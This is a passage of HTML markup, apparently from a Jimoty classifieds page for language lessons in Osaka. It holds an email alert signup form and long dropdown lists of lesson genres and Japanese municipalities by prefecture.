</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/osaka/les-lan/g-1720/a-542-osaka" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="les" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="osaka" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='eng_genres'>
<select name="genre_id" id="genre_eng"><option value="">ジャンルを選択</option><option value="1710">英会話</option>
<option value="1711">ビジネス英語</option>
<option value="1712">発音</option>
<option value="1713">リーディング</option>
<option value="1714">旅行英語</option>
<option value="1715">英語/基礎英語</option>
<option value="1716">英検</option>
<option value="1717">TOEIC(R)テスト</option>
<option value="1718">TOEFL(R)テスト</option>
<option value="1719">その他</option></select>
</div>
<div id='lan_genres'>
<select name="genre_id" id="genre_lan"><option value="">ジャンルを選択</option><option value="1720">韓国語</option>
<option value="1722">中国語</option>
<option value="1721">フランス語</option>
<option value="1723">イタリア語</option>
<option value="2179">スペイン語</option>
<option value="1724">日本語</option>
<option value="2180">ロシア語</option>
<option value="2181">ポルトガル語</option>
<option value="2182">タイ語</option>
<option value="2183">フィンランド語</option>
<option value="2184">スウェーデン語</option>
<option value="1725">その他</option></select>
</div>
<div id='stu_genres'>
<select name="genre_id" id="genre_stu"><option value="">ジャンルを選択</option><option value="2071">家庭教師</option>
<option value="2072">塾</option>
<option value="2073">予備校</option>
<option value="2277">その他</option></select>
</div>
<div id='coo_genres'>
<select name="genre_id" id="genre_coo"><option value="">ジャンルを選択</option><option value="1727">フードコーディネーター</option>
<option value="1728">お菓子</option>
<option value="1729">パン</option>
<option value="2261">和菓子</option>
<option value="2262">紅茶</option>
<option value="2263">イタリア料理</option>
<option value="2264">タイ料理</option>
<option value="2265">ワイン</option>
<option value="2266">フランス料理</option>
<option value="2267">ケーキ</option>
<option value="2268">コーヒー</option>
<option value="2269">韓国料理</option>
<option value="2270">マクロビオティック</option>
<option value="2271">インド料理</option>
<option value="2272">薬膳</option>
<option value="2273">精進料理</option>
<option value="2274">寿司</option>
<option value="2275">カクテル</option>
<option value="1733">その他</option></select>
</div>
<div id='mus_genres'>
<select name="genre_id" id="genre_mus"><option value="">ジャンルを選択</option><option value="1734">ボーカル</option>
<option value="1735">ギター</option>
<option value="1736">ピアノ</option>
<option value="1737">サックス</option>
<option value="1738">カラオケ</option>
<option value="1739">バイオリン</option>
<option value="2253">ドラム</option>
<option value="2254">ウクレレ</option>
<option value="2255">二胡</option>
<option value="2256">和太鼓</option>
<option value="2257">リトミック</option>
<option value="2258">フルート</option>
<option value="2259">ベース</option>
<option value="2260">三味線</option>
<option value="1740">その他</option></select>
</div>
<div id='flo_genres'>
<select name="genre_id" id="genre_flo"><option value="">ジャンルを選択</option><option value="2209">アートフラワー</option>
<option value="1742">プリザーブドフラワー</option>
<option value="2210">盆栽</option>
<option value="2211">ガーデニング</option>
<option value="1745">押し花</option>
<option value="1746">華道</option>
<option value="1747">その他</option></select>
</div>
<div id='dan_genres'>
<select name="genre_id" id="genre_dan"><option value="">ジャンルを選択</option><option value="1750">フラダンス</option>
<option value="1748">バレエ</option>
<option value="1749">フラメンコ</option>
<option value="1751">ベリーダンス</option>
<option value="1752">ジャズダンス</option>
<option value="1753">ヒップホップ</option>
<option value="2202">社交ダンス</option>
<option value="2203">ズンバ</option>
<option value="2204">アルゼンチンタンゴ</option>
<option value="2205">ブレイクダンス</option>
<option value="2206">サルサダンス</option>
<option value="2207">ラテンダンス</option>
<option value="2208">タヒチアンダンス</option>
<option value="1754">その他</option></select>
</div>
<div id='spo_genres'>
<select name="genre_id" id="genre_spo"><option value="">ジャンルを選択</option><option value="1755">ヨガ</option>
<option value="1756">テニス</option>
<option value="1757">ゴルフ</option>
<option value="1758">乗馬</option>
<option value="1759">サーフィン</option>
<option value="1760">空手/他格闘技</option>
<option value="1761">ダイビング</option>
<option value="1762">加圧トレーニング</option>
<option value="2191">体操</option>
<option value="2192">サッカー</option>
<option value="2193">水泳</option>
<option value="2194">野球</option>
<option value="2195">かけっこ</option>
<option value="2196">気功</option>
<option value="2197">弓道</option>
<option value="2198">卓球</option>
<option value="2199">スキー</option>
<option value="2200">バドミントン</option>
<option value="2201">太極拳</option>
<option value="1763">その他</option></select>
</div>
<div id='hea_genres'>
<select name="genre_id" id="genre_hea"><option value="">ジャンルを選択</option><option value="2012">マッサージ</option>
<option value="2013">整体</option>
<option value="2014">カイロ</option>
<option value="2015">アロマ</option>
<option value="2016">ベビーマッサージ</option>
<option value="2017">リフレクソロジー</option>
<option value="2018">ハーブ</option>
<option value="2019">足つぼ</option>
<option value="2020">フットマッサージ</option>
<option value="2021">メイク</option>
<option value="2022">ヘアメイク</option>
<option value="2023">エステ</option>
<option value="2024">スキンケア</option>
<option value="2025">リフトアップ</option>
<option value="2026">ネイル</option>
<option value="2027">ジェルネイル</option>
<option value="2028">ヘッドスパ</option>
<option value="2029">快眠</option>
<option value="2030">ウォーキング</option>
<option value="2031">その他</option></select>
</div>
<div id='pc_genres'>
<select name="genre_id" id="genre_pc"><option value="">ジャンルを選択</option><option value="1801">Windows総合</option>
<option value="1802">エクセル</option>
<option value="1803">ワード</option>
<option value="1804">アクセス</option>
<option value="2188">パワーポイント</option>
<option value="2189">VBA</option>
<option value="2190">ホームページ作成</option>
<option value="1805">プログラミング</option>
<option value="1806">Webデザイナー</option>
<option value="1807">Photoshop</option>
<option value="1808">Illustrator</option>
<option value="1810">その他</option></select>
</div>
<div id='pic_genres'>
<select name="genre_id" id="genre_pic"><option value="">ジャンルを選択</option><option value="2160">デッサン</option>
<option value="2161">カリグラフィー</option>
<option value="2162">イラスト</option>
<option value="2163">水彩画</option>
<option value="2164">水墨画</option>
<option value="2165">油絵</option>
<option value="2166">その他</option></select>
</div>
<div id='craf_genres'>
<select name="genre_id" id="genre_craf"><option value="">ジャンルを選択</option><option value="1977">陶芸</option>
<option value="1978">ステンドグラス</option>
<option value="1979">レザークラフト</option>
<option value="1980">デコ</option>
<option value="1981">彫金</option>
<option value="1982">手芸</option>
<option value="1983">カルトナージュ</option>
<option value="1984">ビーズ</option>
<option value="1985">洋裁</option>
<option value="1986">編み物</option>
<option value="1987">和裁</option>
<option value="1988">刺繍</option>
<option value="1989">帽子</option>
<option value="1990">靴</option>
<option value="1991">レゴ</option>
<option value="1992">彫刻</option>
<option value="1993">キャンドル</option>
<option value="1994">木工</option>
<option value="1995">ジュエリー</option>
<option value="1996">その他</option></select>
</div>
<div id='jpn_genres'>
<select name="genre_id" id="genre_jpn"><option value="">ジャンルを選択</option><option value="1856">着付け</option>
<option value="1857">書道</option>
<option value="1858">茶道</option>
<option value="1859">ペン字</option>
<option value="1860">日本芸能</option>
<option value="1861">日本舞踊</option>
<option value="1862">作法</option>
<option value="1863">その他</option></select>
</div>
<div id='lif_genres'>
<select name="genre_id" id="genre_lif"><option value="">ジャンルを選択</option><option value="2053">マナー</option>
<option value="2054">話し方</option>
<option value="2055">幼児教育</option>
<option value="2056">ペット</option>
<option value="2057">手話</option>
<option value="2058">理科実験</option>
<option value="2059">ラッピング</option>
<option value="2060">自然体験</option>
<option value="2061">速読</option>
<option value="2062">科学</option>
<option value="2063">心理学</option>
<option value="2064">セラピー</option>
<option value="2065">その他</option></select>
</div>
<div id='ent_genres'>
<select name="genre_id" id="genre_ent"><option value="">ジャンルを選択</option><option value="2116">写真</option>
<option value="2117">将棋</option>
<option value="2118">囲碁</option>
<option value="2119">麻雀</option>
<option value="2120">占い</option>
<option value="2121">タロット</option>
<option value="2122">マジック</option>
<option value="2123">ビリヤード</option>
<option value="2124">その他</option></select>
</div>
<div id='qua_genres'>
<select name="genre_id" id="genre_qua"><option value="">ジャンルを選択</option><option value="2081">司法書士</option>
<option value="2082">通関士</option>
<option value="2083">宅建</option>
<option value="2084">簿記</option>
<option value="2085">ファイナンシャルプランナー</option>
<option value="2086">公認会計士</option>
<option value="2087">税理士</option>
<option value="2088">会計/金融系の資格</option>
<option value="2089">中小企業診断士</option>
<option value="2090">社会保険労務士</option>
<option value="2091">公務員</option>
<option value="2092">弁護士</option>
<option value="2093">医療事務</option>
<option value="2094">医療秘書</option>
<option value="2095">調剤報酬請求事務</option>
<option value="2096">看護師</option>
<option value="2097">作業療法士/理学療法士</option>
<option value="2098">介護保険事務</option>
<option value="2099">介護福祉士</option>
<option value="2100">その他</option></select>
</div>
<div id='oth_genres'>
<select name="genre_id" id="genre_oth"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
